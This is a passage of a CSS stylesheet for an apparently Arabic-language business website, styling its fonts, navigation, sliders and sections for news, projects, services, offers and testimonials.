  src: url(../fonts/HelveticaNeueLT/Bold.otf); }
@font-face {
  font-family: "Helvet-light";
  src: url(../fonts/HelveticaNeueLT/Light.otf); }
@font-face {
  font-family: "Helvet-Pro-Bd";
  src: url(../fonts/HelveticaNeueLT/Pro-Bd.otf); }
@font-face {
  font-family: "Helvet-Pro-Md";
  src: url(../fonts/HelveticaNeueLT/Pro-Md.otf); }
@font-face {
  font-family: "RB-Bold";
  src: url(../fonts/RB-Bold.ttf); }
@font-face {
  font-family: "RB-Regular";
  src: url(../fonts/RB-Regular.ttf); }
@font-face {
  font-family: "GHAITHSANS-Regular";
  src: url(../fonts/GHAITHSANS-Regular.otf); }
@font-face {
  font-family: "GHAITHSANS-Medium";
  src: url(../fonts/GHAITHSANS-Medium.otf); }
@font-face {
  font-family: "GHAITHSANS-Bold";
  src: url(../fonts/GHAITHSANS-Bold.otf); }
@font-face {
  font-family: "GHAITHSANS-SemiBold";
  src: url(../fonts/GHAITHSANS-SemiBold.otf); }
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  outline: none !important; }
  * a:hover {
    text-decoration: none; }

iframe, img {
  max-width: 100%; }

.no-margin {
  margin: 0 !important; }

.no-padding {
  padding: 0 !important; }

.centerblock {
  margin: 0 auto; }

body {
  font-family: GHAITHSANS-Regular;
  position: relative;
  overflow-x: hidden; }

/*Start Search*/
.search-btn {
  cursor: pointer; }

.search-area {
  position: absolute;
  top: 0%;
  right: 0%;
  opacity: 0;
  z-index: 0;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all linear .4s;
  width: 100%;
  height: 100%;
  text-align: center;
  padding: 250px 0 0 0;
  visibility: hidden;
  opacity: 0; }
  .search-area .search-content form input {
    background: #ffffff2e;
    border: 0;
    padding: 20px;
    width: 80%;
    color: #fff;
    border-bottom: 2px solid #373737; }
    .search-area .search-content form input::placeholder {
      color: #ffffff !important;
      font-family: "ITC" !important; }
  .search-area .search-content form button {
    background: #c7a632;
    color: #fff;
    border: 0;
    padding: 18px; }
  .search-area .search-content .search-close {
    transition: all linear .4s;
    position: absolute;
    top: 15px;
    left: 2%;
    background: transparent;
    border: 2px solid #9c9da1;
    border-radius: 0%;
    width: 50px;
    height: 50px;
    color: #ffffff;
    padding: 3px 0 0 0; }
    .search-area .search-content .search-close:hover {
      opacity: .5;
      transform: scale(0.9); }

/* End Search*/
/* Start Scroll */
body::-webkit-scrollbar-track {
  background: #e4e4e3; }

body::-webkit-scrollbar-thumb {
  background-color: #b97535;
  border-radius: 50px; }

body::-webkit-scrollbar {
  width: .5em; }

/* End Scroll */
@media (min-width: 992px) {
  .main-nav {
    display: flex;
    align-items: center;
    justify-content: start;
    height: 100%; }

  .nav-list {
    display: flex;
    margin-bottom: 0;
    list-style: none; }

  .nav-list > .link {
    display: flex;
    align-items: center;
    position: relative;
    text-transform: capitalize;
    margin-inline-end: 40px; }

  .nav-list > .link > a {
    display: block;
    color: #000;
    position: relative;
    background: transparent;
    padding: 0 0 0px 0;
    font-size: 16px;
    margin: 0;
    transition: ease-in-out  .4s; }

  .nav-list > .link > a:after {
    content: "";
    width: 30%;
    height: 2px;
    background-color: transparent;
    transition: linear .4s;
    display: block;
    position: absolute;
    right: 0%;
    bottom: -11px; }

  .nav-list > .link:hover a:after,
  .nav-list > .link.active a:after {
    width: 100%;
    background-color: #b97535;
    transition: linear .4s; }

  .nav-list > .link:hover a:after {
    transition: linear 0.4s;
    width: 100%;
    background-color: #b97535; }

  .nav-list > .link.active a:after {
    transition: linear .4s;
    width: 100%;
    background-color: #b97535; }

  .nav-list > .link:hover a,
  .nav-list > .link.active a {
    color: #b97535;
    transition: linear .4s; }

  .nav-list > .link:hover a {
    transition: linear 0.4s;
    color: #b97535; }

  .nav-list > .link.active a {
    transition: linear .4s;
    color: #b97535; }

  .nav-list .link:hover > .sub-list {
    display: block; }

  .nav-list .link .sub-list .sub-link {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between; }

  .nav-list .link .sub-list .sub-link:hover > .sub-list {
    display: block; }

  .has_sub_menu {
    margin-right: 5px; }

  .has_sub_menu ~ i {
    width: 15px;
    display: inline-block;
    text-align: center;
    color: #1F7979; }

  .sub-list {
    background-color: #fff;
    padding: 20px;
    list-style: none;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    position: absolute;
    top: 100%;
    min-width: 230px;
    display: none;
    z-index: 4;
    left: 0; }

  .sub-list li {
    position: relative;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #cacaca; }

  .sub-list li a {
    display: block;
    width: 100%;
    position: relative;
    color: #000; }

  .sub-list li a:hover {
    color: #1F7979; }

  .sub-list li a.has_sub_menu {
    display: inline-block;
    margin-left: 5px; }

  .sub-list li:hover {
    border-bottom: 1px solid #1F7979; }

  .sub-list li:last-child > a {
    margin-bottom: 0; }

  .sub-list .sub-link {
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    transition: all .5s linear; }

  .sub-list .sub-link:hover {
    background-color: #137e17; }

  .sub-list .sub-link:last-child {
    border-bottom: 0; }

  .sub-list .sub-list {
    top: 0;
    left: 100%; }

  .nav-btn {
    display: none; }

  .mobile-nav-list {
    display: none; } }
@media (max-width: 992px) {
  .nav-list {
    display: none; }

  .main-nav {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    padding: 15px 0; }

  .nav-btn {
    width: 40px;
    height: 40px;
    background-color: #b97535;
    border: 0;
    border-radius: 0;
    margin: 0 5px;
    color: #fff;
    font-size: 20px;
    text-align: center;
    display: flex;
    line-height: 40px;
    justify-content: center;
    align-items: center; }

  .nav-btn:hover {
    transition: linear .4s;
    background-color: #283c91;
    color: #FFF; }

  .mobile-nav-list {
    display: block;
    position: fixed;
    top: 0;
    overflow: scroll;
    z-index: 999;
    height: 100%;
    width: 300px;
    padding: 60px 0;
    background-color: #FFF;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    transform: translateX(100%);
    transition: all .5s linear;
    right: 0; }

  .mobile-nav-list .logo {
    padding: 0 30px;
    text-align: start !important; }

  .mobile-nav-list .date {
    display: flex;
    margin-top: 15px;
    padding: 0 30px;
    flex-direction: column;
    justify-content: center;
    align-items: self-start; }

  .mobile-nav-list .date .lang {
    margin: 10px 0; }

  .mobile-nav-list .date #hijrii {
    margin: 10px 0; }

  .mobile-nav-list .l-head {
    justify-content: center; }

  .mobile-nav-list .link {
    font-size: 30px;
    padding: 10px 30px;
    position: relative; }

  .mobile-nav-list .link a {
    color: #000;
    display: block;
    font-size: 14px;
    width: 100%; }

  .mobile-nav-list .link a:hover {
    color: var(--sec); }

  .mobile-nav-list .link a.has_sub_menu {
    display: inline-block;
    margin-left: 5px; }

  .mobile-nav-list .link i {
    color: #fff;
    background-color: #78dcff;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    transform-origin: center;
    transition: all .3s linear; }

  .mobile-nav-list .link i.open {
    transform: rotate(180deg); }

  .mobile-nav-list .link.active a {
    color: var(--sec); }

  .sub-list {
    box-shadow: none;
    width: 100%;
    overflow: hidden;
    background-color: transparent; }

  .sub-list a {
    display: block;
    position: relative; }

  .sub-list .sub-link {
    border: 0;
    padding: 5px 20px;
    font-size: 14px;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    white-space: nowrap; }

  .sub-list .sub-list a {
    display: block;
    position: relative;
    padding-right: 15px; }

  .trans-none {
    transform: none !important; }

  .nav-overlay {
    display: block;
    position: fixed;
    top: 0;
    z-index: 4;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
    transition: all .5s ease-in-out;
    left: 0;
    transform: translateX(-100%); } }
header {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 100%;
  padding: 0 50px; }
  header .logo {
    padding: 20px 0 0; }
  header.inside-header {
    position: relative;
    right: unset;
    top: unset;
    z-index: unset;
    background-image: url("../img/bg-inside.png");
    background-size: 100% 100%;
    padding-bottom: 100px; }
  header .ask-form {
    display: flex; }
    header .ask-form a {
      width: 150px;
      height: 40px;
      display: inline-flex;
      background: #b97535;
      color: #fff;
      font-size: 16px;
      justify-content: center;
      align-items: center;
      margin-inline-end: 15px;
      transition: linear .4s; }
      header .ask-form a:hover {
        background: #073831;
        transition: linear .4s; }
  header .main-buttons {
    display: flex;
    align-items: center;
    height: 100%;
    justify-content: end; }
    header .main-buttons .search-btn {
      margin-inline-end: 10px; }
    header .main-buttons .button-header {
      width: 40px;
      height: 40px;
      border-radius: 5px;
      display: inline-flex;
      justify-content: center;
      align-items: center;
      background-position: center center;
      background-repeat: no-repeat;
      background-image: url("../img/search.png");
      transition: linear .4s; }
      header .main-buttons .button-header:hover {
        transition: linear .4s; }
    header .main-buttons .lang-section a {
      color: #f5f5f5;
      font-size: 17px;
      width: 40px;
      height: 40px;
      display: flex;
      justify-content: center;
      align-items: center;
      background: #b97535;
      font-family: 'NeoSansbold';
      text-transform: uppercase;
      line-height: 40px;
      transition: linear .4s; }
      header .main-buttons .lang-section a:hover {
        background: #073831;
        transition: linear .4s; }

.main-slider .item {
  position: relative; }
  .main-slider .item:after {
    content: " ";
    position: absolute;
    width: 100%;
    height: 50%;
    top: 0;
    right: 0;
    z-index: 1;
    background: #a6a6a6;
    background: linear-gradient(0deg, #ffffff12 14%, rgba(255, 255, 255, 0.79) 53%); }
  .main-slider .item:before {
    content: " ";
    width: 100%;
    height: 50%;
    top: 0;
    right: 0; }
  .main-slider .item img {
    width: 100%;
    height: 750px; }
  .main-slider .item .on-img-slider {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    z-index: 1; }
    .main-slider .item .on-img-slider p {
      margin: 0;
      font-size: 62px;
      color: #ffffff;
      text-align: center;
      font-family: 'GHAITHSANS-Bold'; }
.main-slider .owl-dots {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 30px; }
  .main-slider .owl-dots button {
    margin-inline-end: 5px; }
    .main-slider .owl-dots button span {
      width: 60px;
      height: 5px;
      display: inline-block;
      position: relative; }
      .main-slider .owl-dots button span:before {
        content: " ";
        width: 100%;
        height: 100%;
        top: 0;
        right: 0;
        background-color: #c3b090;
        position: absolute;
        transition: linear .4s;
        z-index: 2;
        border-radius: 35px; }
      .main-slider .owl-dots button span:after {
        content: " ";
        border-radius: 35px;
        width: 0%;
        height: 100%;
        top: 0;
        right: 0;
        background-color: #7d9aac;
        transition: linear .4s;
        position: absolute;
        visibility: hidden; }
    .main-slider .owl-dots button.active span:after {
      width: 100%;
      left: 0;
      z-index: 3;
      transition: linear .4s;
      visibility: visible; }
.main-slider .owl-nav {
  position: absolute;
  top: 50%;
  left: 30px;
  display: flex;
  flex-direction: column; }
  .main-slider .owl-nav button:first-of-type {
    margin-bottom: 10px; }
  .main-slider .owl-nav button i {
    color: #fff;
    font-size: 14px;
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #b97535;
    line-height: 50px;
    transition: linear .4s; }
    .main-slider .owl-nav button i:hover {
      background: #073831;
      transition: linear .4s; }

.orders {
  padding: 50px 0; }
  .orders .order-item {
    padding: 30px;
    background-color: #ffe8d4;
    border-radius: 5px;
    transition: linear .4s .4s; }
    .orders .order-item a {
      display: flex;
      align-items: center; }
      .orders .order-item a .order-image {
        width: 90px;
        height: 90px;
        display: flex;
        justify-content: center;
        align-items: center;
        background-image: url("../img/bg-order-item.png");
        border-radius: 50%;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: contain;
        margin-inline-end: 10px;
        transition: linear 0.4s; }
        .orders .order-item a .order-image img {
          max-width: 55px;
          max-height: 55px; }
      .orders .order-item a h4 {
        font-size: 24px;
        color: #000000;
        margin: 0; }
    .orders .order-item:hover {
      background-color: #e6eafc;
      box-shadow: 1px 0 27px rgba(0, 0, 0, 0.26);
      transition: linear .4s; }
      .orders .order-item:hover .order-image {
        background-color: #283c91;
        background-image: none;
        transition: linear .4s .4s; }

.main-header {
  text-align: center;
  font-size: 48px;
  color: #000000;
  margin-bottom: 50px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: GHAITHSANS-Bold; }

.news {
  padding-bottom: 130px; }
  .news .news-slider .owl-dots {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -50px; }
    .news .news-slider .owl-dots button {
      margin-inline-end: 5px; }
      .news .news-slider .owl-dots button span {
        width: 30px;
        height: 5px;
        display: inline-block;
        position: relative;
        transition: linear .4s; }
        .news .news-slider .owl-dots button span:before {
          content: " ";
          width: 100%;
          height: 100%;
          top: 0;
          right: 0;
          background-color: #ff7800;
          position: absolute;
          transition: linear .4s;
          z-index: 2;
          border-radius: 35px; }
        .news .news-slider .owl-dots button span:after {
          content: " ";
          border-radius: 35px;
          width: 0%;
          height: 100%;
          top: 0;
          right: 0;
          background-color: #283c91;
          transition: linear .4s;
          position: absolute;
          visibility: hidden; }
      .news .news-slider .owl-dots button.active span {
        width: 50px;
        transition: linear .4s; }
        .news .news-slider .owl-dots button.active span:after {
          width: 100%;
          left: 0;
          z-index: 3;
          transition: linear .4s;
          visibility: visible; }

.news-item {
  margin: 25px; }
  .news-item .image-news {
    position: relative;
    overflow: hidden;
    margin-inline-end: 15px;
    transition: linear .4s;
    border-radius: 10px; }
    .news-item .image-news:after {
      content: " ";
      position: absolute;
      top: 0;
      right: 0;
      width: 100%;
      height: 0%;
      background-color: rgba(0, 0, 0, 0.5);
      border-radius: 10px;
      transition: linear .4s; }
    .news-item .image-news img {
      border-radius: 10px;
      height: 200px; }
    .news-item .image-news .date-news {
      width: 100px;
      height: 100px;
      position: absolute;
      top: -20px;
      margin-inline-start: -10px;
      background-image: url(../img/bg-order-item.png);
      background-repeat: no-repeat;
      background-size: 100% 100%;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      color: #fff;
      border-radius: 50%;
      z-index: 2;
      transition: linear .4s; }
      .news-item .image-news .date-news span {
        font-family: RB-Regular; }
  .news-item .news-content h4 {
    font-size: 22px;
    color: #000000;
    margin-bottom: 15px;
    transition: linear .4s; }
  .news-item .news-content p {
    font-family: RB-Regular;
    font-size: 14px;
    color: #787878;
    text-align: justify;
    margin-bottom: 30px;
    line-height: 28px; }
  .news-item:hover h4 {
    color: #283c91;
    transition: linear .4s; }
  .news-item:hover .date-news {
    transition: linear .4s;
    background-image: none;
    background-color: #283c91; }
  .news-item:hover .image-news {
    box-shadow: 0 0 28px rgba(1, 2, 2, 0.42);
    transition: linear .4s .4s; }
    .news-item:hover .image-news:after {
      height: 100%;
      transition: linear .4s; }

.main-button {
  color: #FFFFFF;
  transition: linear .4s;
  font-size: 14px;
  background-color: #b97535;
  min-width: 150px;
  min-height: 40px;
  display: inline-flex;
  align-items: center;
  padding: 0;
  line-height: 40px;
  text-transform: capitalize;
  justify-content: space-around; }
  .main-button:hover {
    background-color: #073831;
    color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.36);
    transition: linear .4s; }
  .main-button i {
    font-size: 14px; }

.mini-cat-section {
  padding: 70px 0;
  background-image: url("../img/bgcat.png");
  background-repeat: no-repeat;
  background-size: 100% 100%; }

.cat-item {
  border-radius: 10px;
  background-color: #ffffff;
  width: 100%;
  padding: 60px 0;
  transition: linear .4s; }
  .cat-item a {
    display: flex;
    justify-content: center;
    align-items: center; }
  .cat-item img {
    max-width: 135px;
    max-height: 135px;
    margin-inline-end: 30px; }
  .cat-item h4 {
    font-family: RB-Bold;
    font-size: 36px;
    color: #000000;
    margin: 0;
    transition: linear .4s; }
  .cat-item:hover {
    box-shadow: 1px 0 27px rgba(0, 0, 0, 0.26);
    transition: linear .4s .4s; }
    .cat-item:hover h4 {
      color: #283c91;
      transition: linear .4s; }

.buttons-media {
  text-align: center;
  margin-bottom: 25px; }
  .buttons-media button {
    color: #FFF;
    transition: all linear .4s;
    border-radius: 5px;
    font-size: 14px;
    background-color: #ff7800;
    min-width: 160px;
    min-height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 0;
    text-transform: capitalize;
    font-family: RB-Regular;
    margin-inline-end: 15px; }
    .buttons-media button:hover {
      background-color: #283c91;
      color: #FFF;
      transition: all linear .4s;
      box-shadow: 0px 0px 9px rgba(0, 0, 0, 0.32); }
    .buttons-media button.mixitup-control-active {
      background-color: #283c91;
      color: #FFF;
      transition: all linear .4s;
      box-shadow: 0px 0px 9px rgba(0, 0, 0, 0.32); }

.media-center {
  padding: 70px 0;
  background-image: url("../img/right-bg-mc.png"), url("../img/left-bg-mc.png");
  background-repeat: no-repeat;
  background-position: top right , left bottom; }
  .media-center .main-header {
    margin-bottom: 20px; }
  .media-center .mixit_area .item-mc {
    position: relative;
    overflow: hidden; }
    .media-center .mixit_area .item-mc .view-btn {
      width: 40px;
      height: 40px;
      background-color: #283c91;
      border-radius: 5px;
      display: inline-flex;
      justify-content: center;
      align-items: center;
      background-position: center center;
      background-repeat: no-repeat;
      background-image: url("../img/search.png");
      transition: linear .4s;
      position: absolute;
      bottom: 15px;
      margin-inline-start: -50px;
      transition: linear .4s; }
    .media-center .mixit_area .item-mc img {
      border-radius: 10px;
      width: 100%;
      height: 350px; }
    .media-center .mixit_area .item-mc .view-item {
      position: absolute;
      top: 0%;
      left: 0%;
      width: 100%;
      height: 100%;
      transform: scale(0);
      background-color: rgba(0, 0, 0, 0.7);
      box-shadow: 1px 0 27px rgba(0, 0, 0, 0.26);
      transition: linear .4s;
      border-radius: 10px;
      opacity: 0;
      visibility: hidden; }
    .media-center .mixit_area .item-mc:hover .view-item {
      transition: linear .4s;
      top: 0;
      left: 0;
      transform: scale(1);
      visibility: visible;
      opacity: 1; }
      .media-center .mixit_area .item-mc:hover .view-item .view-btn {
        margin-inline-start: 15px;
        transition: linear .4s .4s; }

.projects {
  background: #071b29; }
  .projects .project-intro {
    position: relative;
    padding: 90px 50px 105px;
    z-index: 1;
    background-size: 100% 100%;
    height: 100%; }
    .projects .project-intro:after {
      content: " ";
      position: absolute;
      top: 0;
      right: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.5);
      z-index: -1; }
    .projects .project-intro h2 {
      font-size: 36px;
      color: #ff7800;
      margin-bottom: 20px; }
    .projects .project-intro p {
      font-family: RB-Regular;
      font-size: 14px;
      color: #ffffff;
      text-align: justify;
      margin-bottom: 30px; }
  .projects .project-slider {
    padding-top: 70px;
    padding-bottom: 70px;
    padding-inline-start: 30px;
    padding-inline-end: 125px;
    height: 100%; }
    .projects .project-slider .owl-dots {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      left: 70px; }
      .projects .project-slider .owl-dots button {
        margin-bottom: 10px;
        display: block; }
        .projects .project-slider .owl-dots button span {
          width: 16px;
          height: 16px;
          display: block;
          position: relative;
          border-radius: 50%; }
          .projects .project-slider .owl-dots button span:before {
            content: " ";
            width: 100%;
            height: 100%;
            top: 0;
            right: 0;
            background-color: #d5a982;
            position: absolute;
            transition: linear .4s;
            z-index: 2;
            border-radius: 50%; }
          .projects .project-slider .owl-dots button span:after {
            content: " ";
            border-radius: 35px;
            width: 0%;
            height: 100%;
            top: 0;
            right: 0;
            background-color: #283c91;
            transition: linear .4s;
            position: absolute;
            visibility: hidden; }
        .projects .project-slider .owl-dots button.active span:after {
          width: 100%;
          left: 0;
          z-index: 3;
          transition: linear .4s;
          visibility: visible; }

.project-item {
  overflow: hidden;
  border-radius: 10px;
  position: relative; }
  .project-item .project-image {
    border-radius: 10px;
    position: relative; }
    .project-item .project-image img {
      border-radius: 10px;
      height: 350px; }
  .project-item .on-project-image {
    border-radius: 10px;
    position: absolute;
    top: 0;
    left: 0;
    margin-top: -100%;
    background-color: rgba(255, 120, 0, 0.4);
    width: 100%;
    height: 100%;
    transition: linear .4s;
    visibility: hidden;
    opacity: 1;
    display: flex;
    align-items: self-start;
    flex-direction: column;
    justify-content: flex-end;
    padding: 30px; }
    .project-item .on-project-image .all-det {
      transform: scale(0);
      transition: linear .4s; }
      .project-item .on-project-image .all-det h4 {
        font-size: 24px;
        color: #ffffff;
        margin-bottom: 20px; }
  .project-item:hover .on-project-image {
    margin-top: 0%;
    transition: linear .4s;
    visibility: visible;
    opacity: 1; }
  .project-item:hover .all-det {
    transform: scale(1);
    transition: linear .4s .6s; }

.about {
  position: relative;
  padding: 70px 0 85px;
  background-image: url("../img/shap-top.png"), url("../img/shap-bottom.png");
  background-position: top left , bottom right;
  background-repeat: no-repeat; }
  .about .main-header {
    margin-bottom: 80px; }
  .about:after {
    content: " ";
    background-image: url("../img/border-about.png");
    width: 100%;
    height: 38px;
    display: none; }
  .about .about-content h3 {
    color: #b97535;
    font-size: 24px;
    font-family: GHAITHSANS-Medium; }
    .about .about-content h3:first-of-type {
      margin-bottom: 10px; }
    .about .about-content h3:last-of-type {
      margin-bottom: 30px; }
  .about .about-content p {
    text-align: justify;
    font-family: GHAITHSANS-Regular;
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 50px;
    color: #797979; }
  .about .about-img {
    position: relative; }
    .about .about-img img {
      width: 100%;
      height: 350px;
      position: relative;
      z-index: 2; }
    .about .about-img:after {
      content: " ";
      background-color: #b97535;
      position: absolute;
      top: -30px;
      left: -30px;
      width: 100%;
      height: calc(100% + 60px);
      z-index: -1; }
    .about .about-img:before {
      content: " ";
      background-color: #073831;
      position: absolute;
      top: -30px;
      left: -30px;
      width: 0%;
      height: calc(100% + 60px);
      z-index: 1;
      transition: linear .4s; }
  .about .row:hover .about-img:before {
    width: 100%;
    transition: linear .4s; }

.service {
  background-color: #f8f9f9;
  padding: 50px 0 70px;
  position: relative;
  background-image: url("../img/bg-top.png"), url("../img/bg-bottom.png");
  background-position: top left , bottom right;
  background-repeat: no-repeat; }
  .service .service-item {
    display: flex;
    flex-direction: column;
    background-color: #fff;
    box-shadow: 10px 0 11px 2px transparent;
    transition: linear .4s; }
    .service .service-item:hover {
      box-shadow: 10px 0 11px 2px rgba(0, 0, 29, 0.23);
      transition: linear .4s; }
      .service .service-item:hover .image-service {
        position: relative; }
        .service .service-item:hover .image-service img {
          transition: linear .8s;
          transform: scale(1.1); }
        .service .service-item:hover .image-service:after {
          transition: linear .4s;
          right: 0; }
    .service .service-item .service-txt {
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      padding: 40px 30px;
      width: 100%;
      height: 250px;
      background-color: #FFFFFF; }
      .service .service-item .service-txt h5 {
        font-family: GHAITHSANS-SemiBold;
        font-size: 20px;
        color: #000000;
        margin-bottom: 20px; }
      .service .service-item .service-txt p {
        font-size: 16px;
        text-align: center;
        line-height: 28px;
        color: #797979;
        margin-bottom: 30px; }
    .service .service-item .image-service {
      width: 100%;
      height: 250px;
      overflow: hidden;
      position: relative; }
      .service .service-item .image-service img {
        width: 100%;
        height: 100%;
        transition: linear .4s; }
      .service .service-item .image-service:after {
        content: " ";
        position: absolute;
        right: -100%;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(7, 56, 49, 0.6);
        transition: linear .4s; }
  .service .more-servies {
    min-width: 180px;
    margin-top: 50px; }

.service-item {
  display: flex;
  flex-direction: column;
  background-color: #fff;
  box-shadow: 10px 0 11px 2px transparent;
  transition: linear .4s; }
  .service-item:hover {
    box-shadow: 10px 0 11px 2px rgba(0, 0, 29, 0.23);
    transition: linear .4s; }
    .service-item:hover .image-service {
      position: relative; }
      .service-item:hover .image-service img {
        transition: linear .8s;
        transform: scale(1.1); }
      .service-item:hover .image-service:after {
        transition: linear .4s;
        right: 0; }
  .service-item .service-txt {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 40px 30px;
    width: 100%;
    height: 250px;
    background-color: #FFFFFF; }
    .service-item .service-txt h5 {
      font-family: GHAITHSANS-SemiBold;
      font-size: 20px;
      color: #000000;
      margin-bottom: 20px; }
    .service-item .service-txt p {
      font-size: 16px;
      text-align: center;
      line-height: 28px;
      color: #797979;
      margin-bottom: 30px; }
  .service-item .image-service {
    width: 100%;
    height: 250px;
    overflow: hidden;
    position: relative; }
    .service-item .image-service img {
      width: 100%;
      height: 100%;
      transition: linear .4s; }
    .service-item .image-service:after {
      content: " ";
      position: absolute;
      right: -100%;
      top: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(7, 56, 49, 0.6);
      transition: linear .4s; }

.offers {
  padding: 70px 0 190px; }
  .offers .offers-slider .offer-item {
    position: relative;
    overflow: hidden;
    margin: 17px;
    transition: linear .4s; }
    .offers .offers-slider .offer-item .on-img-offer {
      visibility: hidden;
      opacity: 0;
      position: absolute;
      bottom: 0;
      height: 0;
      right: 0;
      width: 90%;
      background-color: rgba(185, 117, 53, 0.8);
      padding: 30px 20px;
      transition: linear .4s .3s; }
      .offers .offers-slider .offer-item .on-img-offer .offer-detls {
        opacity: 0;
        margin-right: -100%;
        display: inline-flex;
        flex-direction: column;
        transition: linear 0.3s; }
        .offers .offers-slider .offer-item .on-img-offer .offer-detls h5 {
          color: #FFFFFF;
          font-family: GHAITHSANS-Bold;
          font-size: 24px;
          margin-bottom: 10px; }
        .offers .offers-slider .offer-item .on-img-offer .offer-detls span {
          font-size: 14px;
          color: #FFFFFF; }
        .offers .offers-slider .offer-item .on-img-offer .offer-detls .main-button {
          background-color: #073831;
          margin-top: 30px; }
    .offers .offers-slider .offer-item:hover {
      box-shadow: 0 0 25px rgba(0, 0, 0, 0.31);
      transition: linear .4s .2s; }
      .offers .offers-slider .offer-item:hover .on-img-offer {
        visibility: visible;
        opacity: 1;
        height: 53%;
        transition: linear .4s; }
        .offers .offers-slider .offer-item:hover .on-img-offer .offer-detls {
          opacity: 1;
          margin-right: 0;
          transition: linear .4s .5s; }
  .offers .offers-slider .owl-nav {
    position: absolute;
    bottom: -50px;
    left: 50%;
    transform: translateX(-50%); }
    .offers .offers-slider .owl-nav i {
      margin: 0 5px;
      color: #fff;
      font-size: 14px;
      width: 40px;
      height: 40px;
      display: flex;
      justify-content: center;
      align-items: center;
      background: #b97535;
      line-height: 40px;
      transition: linear .4s; }
      .offers .offers-slider .owl-nav i:hover {
        background: #073831;
        transition: linear .4s; }

.center-section {
  background: white;
  background: linear-gradient(0deg, white 8%, #335b56 8%, #073831 92%, white 92%);
  position: relative; }
  .center-section:after {
    content: " ";
    background-image: url("../img/bottom-cpage.png");
    width: 164px;
    height: 165px;
    position: absolute;
    right: 0;
    bottom: 8%; }
  .center-section:before {
    content: " ";
    background-image: url("../img/top-cpage.png");
    width: 164px;
    height: 163px;
    position: absolute;
    left: 0;
    top: 8%; }
  .center-section .center-section-content {
    display: inline-flex;
    justify-content: center;
    height: 100%;
    flex-direction: column;
    width: 90%; }
    .center-section .center-section-content h3 {
      font-family: 'GHAITHSANS-Bold';
      color: #b97535;
      font-size: 32px;
      margin-bottom: 30px; }
    .center-section .center-section-content p {
      font-size: 24px;
      color: #FFFFFF;
      text-align: justify;
      line-height: 35px;
      margin-bottom: 50px; }
    .center-section .center-section-content .main-button {
      width: 150px; }
      .center-section .center-section-content .main-button:hover {
        background-color: #b97535; }
  .center-section .center-section-img img {
    width: 100%;
    height: 460px; }

.test {
  padding: 70px 0; }

.item-test {
  padding: 30px;
  background-color: #1c4943;
  border: 1px solid #498456;
  transition: linear .4s;
  width: 100%;
  margin: 20px 0;
  position: relative;
  z-index: 2; }

.item-test:hover {
  transition: linear .4s;
  border: 1px solid #b97535;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.15); }

.item-test:hover img {
  transition: linear .4s;
  border: 1px solid #498456; }

.item-test:after {
  content: " ";
  width: 0%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  background: #b97535;
  z-index: -1;
  transition: linear .4s; }

.item-test:hover:after {
  width: 100%;
  transition: linear .4s; }

.item-test img {
  display: block;
  transition: linear .4s;
  border-radius: 50%;
  width: 70px !important;
  height: 70px;
  border: 1px solid transparent;
  position: relative;
  margin: -50px auto 20px; }

.item-test p {
  font-size: 14px;
  text-align: justify;
  color: #fff;
  margin-bottom: 30px; }

.item-test p:last-child {
  margin-bottom: 0; }

.item-test h4 {
  color: #b97535;
  margin-bottom: 10px;
  font-weight: bold;
  font-size: 18px;
  transition: linear .4s; }

.item-test:hover h4 {
  transition: linear .4s .4s;
  color: #1c4943; }

.test .sl-test .owl-nav .owl-prev i, .test .sl-test .owl-nav .owl-next i {
  margin: 0 5px;
  color: #fff;
  font-size: 14px;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #b97535;
  line-height: 40px;
  transition: linear .4s; }

.test .sl-test .owl-nav .owl-prev i:hover, .test .sl-test .owl-nav .owl-next i:hover {
  background: #073831;
  transition: linear .4s; }

.test .sl-test .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -25px; }

.test .sl-test .owl-nav .owl-prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -25px; }

.consultation-form {
  padding: 50px 0;
  background-image: url("../img/join.png");
  background-size: 100% 100%;
  position: relative; }
  .consultation-form:before {
    content: " ";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.6); }
  .consultation-form:after {
    content: " ";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-image: url(../img/join.png);
    background-size: 100% 100%;
    z-index: -1; }
  .consultation-form .main-header {
    color: #ffffff;
    margin-bottom: 15px; }
  .consultation-form .intro-form {
    position: relative; }
    .consultation-form .intro-form p {
      margin-bottom: 50px;
      text-align: center;
      color: #fee6ba; }

.marginb-70 {
  margin-bottom: 70px; }

.partners {
  padding: 40px 0 100px; }
